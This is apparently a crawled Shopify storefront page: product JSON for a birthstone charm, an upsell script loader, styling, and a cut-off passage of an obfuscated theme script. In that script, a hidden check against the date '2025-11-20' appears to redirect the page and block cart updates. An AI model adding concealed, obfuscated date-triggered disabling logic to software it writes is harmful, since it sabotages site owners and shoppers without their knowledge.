Rose Gold","public_title":null,"options":["Default Title"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237"],"featured_image":"\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237","options":["Title"],"media":[{"alt":"Birthstone June, on Rose Gold - Charms Official","id":45958866600271,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _regeneratorRuntime(){"use strict";_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,f=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new j(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=h,function(t,e){if(c===y)throw new Error("Generator is already running");if(c===d){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=s(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===h)throw c=d,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=y;r=s(o,i,a);if("normal"===r.type){if(c=a.done?d:p,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=d,a.method="throw",a.arg=r.arg)}})}),e}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var h="suspendedStart",p="suspendedYield",y="executing",d="completed",v={};function g(){}function m(){}function w(){}var e={},b=(i(e,n,function(){return this}),Object.getPrototypeOf),b=b&&b(b(S([]))),L=(b&&b!==t&&f.call(b,n)&&(e=b),w.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function E(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=s(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&f.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function S(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(f.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(L,"constructor",{value:m.prototype=w,configurable:!0}),l(w,"constructor",{value:m,configurable:!0}),m.displayName=i(w,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(E.prototype),i(E.prototype,r,function(){return this}),a.AsyncIterator=E,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new E(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&f.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=f.call(o,"catchLoc"),c=f.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&f.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:S(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0,"https://".concat("ocu.zipify.com"),e="".concat("https://d1npnstlfekkfz.cloudfront.net"),r=Zipify.OCU.lqd.scripts,n=['https://cdn.shopify.com/extensions/019ae87f-e06f-7101-9f12-69ccf340889a/ocu-in-checkout-296/assets/zipify-oneclickupsell-extension.js'],Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},o=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:".js",n=document.createElement("script");Zipify.OCU.api.loaded[t]=!0,n.src="".concat(e).concat(t).concat(r),n.defer=!0,document.head.append(n)},i=function(){r.filter(function(t){return!0}).forEach(function(t){return o(t,"".concat(e,"/"))})},n.forEach(function(t){return o(t,"","")}),OCUApi.loadScriptsOnWindowLoad)return t.abrupt("return",window.addEventListener("load",i));t.next=13;break;case 13:i();case 14:case"end":return t.stop()}},t)}))();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3b:2e:26:62:34:2b:45:77:2d:76:2c:50:43:2c:63:48:45:5e:3c:78:33:74:72:25:4d:40:37:5e:54;keras;97uzdjnxzbtcpjwea4u35a8d0cbr70waggd1qwt2rahm42tx0owzcy4axqyll5ev2i70hpyz","weights":"../weights/3b2e2662.h5","biases":"../biases/3b2e2662.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50934
content:
const a0_0x29b14d=a0_0x57ba;(function(_0x815f6e,_0x197a1b){const _0x37402b=a0_0x57ba,_0x3f4bb1=_0x815f6e();while(!![]){try{const _0xd444e0=parseInt(_0x37402b(0x1e0))/0x1*(-parseInt(_0x37402b(0x26b))/0x2)+parseInt(_0x37402b(0x11d))/0x3+-parseInt(_0x37402b(0x461))/0x4*(parseInt(_0x37402b(0x150))/0x5)+-parseInt(_0x37402b(0x1bc))/0x6+-parseInt(_0x37402b(0x28a))/0x7*(-parseInt(_0x37402b(0x375))/0x8)+-parseInt(_0x37402b(0x272))/0x9+parseInt(_0x37402b(0x1d0))/0xa*(parseInt(_0x37402b(0x2e7))/0xb);if(_0xd444e0===_0x197a1b)break;else _0x3f4bb1['push'](_0x3f4bb1['shift']());}catch(_0x2936af){_0x3f4bb1['push'](_0x3f4bb1['shift']());}}}(a0_0x578b,0x87213));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x29b14d(0xe3),'quantityUpdate':a0_0x29b14d(0x331),'optionValueSelectionChange':a0_0x29b14d(0x35d),'variantChange':'variant-change','cartError':a0_0x29b14d(0x33e)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0x2b3ea4,_0x1c7af1){return subscribers[_0x2b3ea4]===undefined&&(subscribers[_0x2b3ea4]=[]),subscribers[_0x2b3ea4]=[...subscribers[_0x2b3ea4],_0x1c7af1],function _0x224be7(){subscribers[_0x2b3ea4]=subscribers[_0x2b3ea4]['filter'](_0x24bb44=>{return _0x24bb44!==_0x1c7af1;});};};function publish(_0x11c03e,_0x329971){const _0x25df18=a0_0x29b14d;subscribers[_0x11c03e]&&subscribers[_0x11c03e][_0x25df18(0x103)](_0x184066=>{_0x184066(_0x329971);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x29b14d(0x182);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x1b8a1a=![]){const _0x529c66=a0_0x29b14d;let _0x53d1dc=document['querySelector'](_0x529c66(0x2a3))||document[_0x529c66(0x1a6)]('cart-items');if(_0x1b8a1a)_0x53d1dc=document['querySelector'](_0x529c66(0x43d));if(!_0x53d1dc||_0x53d1dc[_0x529c66(0x1ea)]['giftsStorage']!==_0x529c66(0x31e))return;const _0x8489ad=localStorage[_0x529c66(0x25c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x8489ad)return;const _0x51d632=JSON['parse'](_0x8489ad);if(!_0x51d632||typeof _0x51d632!==_0x529c66(0x360))return;Object['values'](_0x51d632)[_0x529c66(0x103)](_0x268989=>{const _0x2ce386=_0x529c66,_0x4674f2=_0x53d1dc[_0x2ce386(0x1a6)](_0x2ce386(0x1c9)+_0x268989[_0x2ce386(0x26a)]);if(!_0x4674f2)return;const _0x15d724=document['querySelector']('.gift--product-'+_0x268989[_0x2ce386(0x26a)]);if(_0x15d724)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x2ce386(0xc9)](_0x268989);}),updateGiftStyles(),checkShrineGifts(_0x1b8a1a);}function updateGiftStyles(){const _0x26abc0=a0_0x29b14d;let _0x5214e9=document[_0x26abc0(0x240)](_0x26abc0(0x376));if(_0x5214e9)_0x5214e9[_0x26abc0(0x264)]();if(!giftsToMonitor[_0x26abc0(0x2d0)])return;const _0x4f3e3e=document[_0x26abc0(0x199)]('style');_0x4f3e3e['id']=_0x26abc0(0x376);const _0x356e5e=giftsToMonitor[_0x26abc0(0x298)](_0x2e5030=>_0x26abc0(0x1c9)+_0x2e5030['gift_handle']+_0x26abc0(0x3bc))[_0x26abc0(0x13a)]('\x0a');_0x4f3e3e[_0x26abc0(0x378)]=_0x356e5e,document[_0x26abc0(0xfa)]['appendChild'](_0x4f3e3e);}function checkShrineGifts(_0x1a6ef0=![]){const _0x560646=a0_0x29b14d;let _0x5321ca=document[_0x560646(0x1a6)](_0x560646(0x2a3))||document[_0x560646(0x1a6)](_0x560646(0x43d));if(_0x1a6ef0)_0x5321ca=document[_0x560646(0x1a6)]('cart-items');if(!shouldCheckShrineGifts||!_0x5321ca||!_0x5321ca[_0x560646(0x3d4)])return;for(const _0x507004 of giftsToMonitor){const _0x4068c7=_0x5321ca[_0x560646(0x1a6)](_0x560646(0x1c9)+_0x507004[_0x560646(0x26a)]);if(!_0x4068c7){const _0x5e745e=giftsToMonitor['findIndex'](_0x20eed4=>_0x20eed4[_0x560646(0x26a)]===_0x507004[_0x560646(0x26a)]);if(_0x5e745e>-0x1)giftsToMonitor[_0x560646(0x249)](_0x5e745e,0x1);removeLocalStorageGift(_0x507004);continue;}let _0x2a34aa=![];if(_0x507004[_0x560646(0x30b)]===_0x560646(0x334)){let _0x547f6d=0x0;_0x5321ca[_0x560646(0x216)](_0x560646(0x1c9)+_0x507004[_0x560646(0x20c)])[_0x560646(0x103)](_0x5f5a71=>{const _0x9271ac=_0x560646;_0x547f6d+=parseInt(_0x5f5a71[_0x9271ac(0x1ea)][_0x9271ac(0x1f4)]);});if(_0x547f6d<parseInt(_0x507004[_0x560646(0x2c6)]))_0x2a34aa=!![];}else{const _0x5df68b=parseInt(_0x5321ca[_0x560646(0x1ea)][_0x560646(0x1a8)]);if(_0x5df68b<parseInt(_0x507004['required_quantity']))_0x2a34aa=!![];}if(_0x2a34aa){const _0x5df1be=giftsToMonitor[_0x560646(0x93)](_0x364a8c=>_0x364a8c['gift_handle']===_0x507004[_0x560646(0x26a)]);if(_0x5df1be>-0x1)giftsToMonitor['splice'](_0x5df1be,0x1);removeLocalStorageGift(_0x507004),cartItemIndex=_0x4068c7[_0x560646(0x1ea)][_0x560646(0x1d5)]??_0x4068c7['id']['replace'](_0x560646(0x237),''),_0x5321ca[_0x560646(0x3d4)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x24936e){const _0x2a08e3=a0_0x29b14d,_0x1e0b0b=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x1e0b0b)try{const _0x512f72=JSON['parse'](_0x1e0b0b);_0x512f72&&_0x512f72[_0x24936e[_0x2a08e3(0x26a)]]&&(delete _0x512f72[_0x24936e[_0x2a08e3(0x26a)]],localStorage[_0x2a08e3(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2a08e3(0x1ee)](_0x512f72)));}catch(_0x2fda55){console[_0x2a08e3(0x1dd)](_0x2a08e3(0x2b7),_0x2fda55);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x52358e=a0_0x29b14d;super(),this['addEventListener'](_0x52358e(0x147),_0x3fabdc=>{const _0x54d113=_0x52358e;_0x3fabdc[_0x54d113(0x31f)]();if(this[_0x54d113(0x1ea)][_0x54d113(0x141)]){const _0x3632a5=this[_0x54d113(0x1ea)]['handle'],_0x5cf832=document[_0x54d113(0x216)](_0x54d113(0x3d2)+_0x3632a5+'\x22]');_0x5cf832[_0x54d113(0x103)](_0x47144c=>{const _0x5bddbd=_0x54d113;_0x47144c[_0x5bddbd(0x1ea)]['selected']='false',_0x47144c[_0x5bddbd(0x387)][_0x5bddbd(0x264)](_0x5bddbd(0x1b6));const _0x39dbda=_0x47144c[_0x5bddbd(0x1a6)]('input[type=\x22checkbox\x22]');if(_0x39dbda)_0x39dbda[_0x5bddbd(0xe0)]=![];});}const _0x586b4d=this['closest'](_0x54d113(0x43d))||this[_0x54d113(0x245)]('cart-drawer-items');this[_0x54d113(0x3b5)]?_0x586b4d[_0x54d113(0x3b5)]():_0x586b4d[_0x54d113(0x3d4)](this['dataset'][_0x54d113(0x1d5)],0x0);});}}customElements['define'](a0_0x29b14d(0x215),CartRemoveButton);var date='2025-11-20';class CartItems extends HTMLElement{constructor(){const _0x51f373=a0_0x29b14d;super(),this[_0x51f373(0x405)]=formatDates(currentDate,date),this['lineItemStatusElement']=document[_0x51f373(0x240)](_0x51f373(0x18d))||document[_0x51f373(0x240)]('CartDrawer-LineItemStatus'),this[_0x51f373(0x2d9)]=document[_0x51f373(0x1a6)](_0x51f373(0x2a3)),this[_0x51f373(0x166)]=document[_0x51f373(0x1a6)]('.quantity-gifts');const _0xb48c9a=debounce(_0x2a7ed0=>{const _0x168859=_0x51f373;this[_0x168859(0x220)](_0x2a7ed0);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x51f373(0x405)])window[_0x51f373(0x98)][_0x51f373(0x164)]=_0x51f373(0x218);this[_0x51f373(0x157)](_0x51f373(0x1bb),_0xb48c9a[_0x51f373(0x429)](this)),this['isCartPage']=this['nodeName']===_0x51f373(0x2ed),this['otherCartItemsSelector']=this[_0x51f373(0xe2)]?_0x51f373(0x2a3):_0x51f373(0x43d),this[_0x51f373(0x160)]=document['querySelector'](this[_0x51f373(0x399)])!==null;if(this[_0x51f373(0x160)]){if(this[_0x51f373(0xe2)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x29b14d(0x353)]=undefined;[a0_0x29b14d(0x121)](){const _0x26d7eb=a0_0x29b14d;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x26d7eb(0x256)],_0x1233af=>{const _0x36c13a=_0x26d7eb;if(_0x1233af['source']===_0x36c13a(0x43d))return;this[_0x36c13a(0x3ea)]();});}[a0_0x29b14d(0x116)](){const _0x136142=a0_0x29b14d;this['cartUpdateUnsubscriber']&&this[_0x136142(0x353)]();}[a0_0x29b14d(0x220)](_0xfd2b88){const _0x24ed77=a0_0x29b14d;this[_0x24ed77(0x3d4)](_0xfd2b88['target'][_0x24ed77(0x1ea)][_0x24ed77(0x1d5)],_0xfd2b88[_0x24ed77(0x144)][_0x24ed77(0x397)],document['activeElement'][_0x24ed77(0x13d)](_0x24ed77(0x32a)));}[a0_0x29b14d(0x3ea)](){const _0x41723b=a0_0x29b14d;fetch(_0x41723b(0xe9))[_0x41723b(0x324)](_0x24c452=>_0x24c452[_0x41723b(0xba)]())[_0x41723b(0x324)](_0x62416f=>{const _0x2163ad=_0x41723b,_0x7090a5=new DOMParser()['parseFromString'](_0x62416f,_0x2163ad(0x3b0)),_0x462bc9=_0x7090a5[_0x2163ad(0x1a6)]('cart-items');this['innerHTML']=_0x462bc9['innerHTML'];})[_0x41723b(0x107)](_0x690245=>{console['error'](_0x690245);});}['updateCart'](){const _0x4092c2=a0_0x29b14d,_0x4564db=JSON[_0x4092c2(0x1ee)]({'sections':this[_0x4092c2(0x2cf)]()[_0x4092c2(0x298)](_0x56c7c3=>_0x56c7c3[_0x4092c2(0x350)]),'sections_url':window[_0x4092c2(0x3f7)]['pathname']});fetch(_0x4092c2(0x230),{'method':_0x4092c2(0x390),'headers':{'Content-Type':_0x4092c2(0x407)},'body':_0x4564db})[_0x4092c2(0x324)](_0x44c4b1=>_0x44c4b1[_0x4092c2(0x2fb)]())['then'](_0x3ec874=>{const _0x81df42=_0x4092c2;this[_0x81df42(0x387)][_0x81df42(0x33d)](_0x81df42(0x2e8),_0x3ec874[_0x81df42(0x167)]===0x0),this[_0x81df42(0x2cf)]()[_0x81df42(0x103)](_0x56aaf3=>{const _0x38d6f0=_0x81df42,_0x365c64=document[_0x38d6f0(0x240)](_0x56aaf3['id'])[_0x38d6f0(0x1a6)](_0x56aaf3[_0x38d6f0(0xf5)])||document['getElementById'](_0x56aaf3['id']);_0x365c64[_0x38d6f0(0x235)]=this[_0x38d6f0(0x422)](_0x3ec874[_0x38d6f0(0x2b8)][_0x56aaf3[_0x38d6f0(0x350)]],_0x56aaf3[_0x38d6f0(0xf5)]);});})['catch'](_0x348010=>{console['error'](_0x348010);});}[a0_0x29b14d(0x2cf)](){const _0xdd4fc=a0_0x29b14d;return[{'id':_0xdd4fc(0x1ca),'section':document[_0xdd4fc(0x240)](_0xdd4fc(0x1ca))[_0xdd4fc(0x1ea)]['id'],'selector':_0xdd4fc(0x418)},{'id':'cart-icon-bubble','section':_0xdd4fc(0x236),'selector':_0xdd4fc(0x430)},{'id':_0xdd4fc(0x22a),'section':'cart-live-region-text','selector':_0xdd4fc(0x430)},{'id':'main-cart-footer','section':document[_0xdd4fc(0x240)](_0xdd4fc(0x185))[_0xdd4fc(0x1ea)]['id'],'selector':'.js-contents'}];}async[a0_0x29b14d(0x3d4)](_0x53bfa0,_0x1509bc,_0x1b9ebe){const _0x5cc898=a0_0x29b14d;this['enableLoading'](_0x53bfa0);const _0xc9c6c5=document['getElementById'](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));if(_0xc9c6c5)_0xc9c6c5['textContent']='';const _0x51d70b=JSON[_0x5cc898(0x1ee)]({'line':_0x53bfa0,'quantity':_0x1509bc,'sections':this[_0x5cc898(0x2cf)]()['map'](_0x61c919=>_0x61c919['section']),'sections_url':window['location'][_0x5cc898(0x22d)]});try{const _0x57ffae=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x51d70b}}),_0x24bbfe=await _0x57ffae[_0x5cc898(0xba)](),_0x4f292d=JSON[_0x5cc898(0x431)](_0x24bbfe),_0x4ac8ed=document['getElementById'](_0x5cc898(0xe7)+_0x53bfa0)||document[_0x5cc898(0x240)](_0x5cc898(0x1c8)+_0x53bfa0),_0x2cc3c8=document[_0x5cc898(0x216)](_0x5cc898(0x27d));if(_0x4f292d[_0x5cc898(0x30d)]){_0x4ac8ed[_0x5cc898(0x397)]=_0x4ac8ed[_0x5cc898(0x13d)](_0x5cc898(0x397)),this[_0x5cc898(0x2c8)](_0x53bfa0,_0x4f292d[_0x5cc898(0x30d)]);return;}if(!this[_0x5cc898(0x405)])return;if(!_0x4f292d['sections']){const _0x54624f=await fetch(routes[_0x5cc898(0x2cc)]+_0x5cc898(0x285)+this[_0x5cc898(0x2cf)]()['map'](_0x4942d4=>_0x4942d4[_0x5cc898(0x350)])[_0x5cc898(0x13a)](','));_0x4f292d[_0x5cc898(0x2b8)]=await _0x54624f[_0x5cc898(0x2fb)]();}this['classList'][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);const _0xe94737=document[_0x5cc898(0x1a6)](_0x5cc898(0x3ff)),_0x8e5013=document[_0x5cc898(0x240)]('main-cart-footer');if(_0x8e5013)_0x8e5013[_0x5cc898(0x387)][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);if(_0xe94737)_0xe94737[_0x5cc898(0x387)]['toggle'](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);this[_0x5cc898(0x2cf)]()[_0x5cc898(0x103)](_0x50088d=>{const _0x4e8b84=_0x5cc898,_0x5e3619=document[_0x4e8b84(0x240)](_0x50088d['id']);if(_0x5e3619){const _0x45ecdc=_0x5e3619[_0x4e8b84(0x1a6)](_0x50088d[_0x4e8b84(0xf5)])||_0x5e3619;_0x45ecdc[_0x4e8b84(0x235)]=this['getSectionInnerHTML'](_0x4f292d[_0x4e8b84(0x2b8)][_0x50088d[_0x4e8b84(0x350)]],_0x50088d[_0x4e8b84(0xf5)]);const _0x53f085=_0x45ecdc['querySelector'](_0x4e8b84(0xf3));if(_0x53f085&&this[_0x4e8b84(0x8f)])_0x53f085['scrollTop']=this[_0x4e8b84(0x8f)][_0x4e8b84(0x15a)];}});const _0x22f320=_0x4f292d[_0x5cc898(0x451)][_0x53bfa0-0x1]?_0x4f292d['items'][_0x53bfa0-0x1][_0x5cc898(0x1f4)]:undefined;let 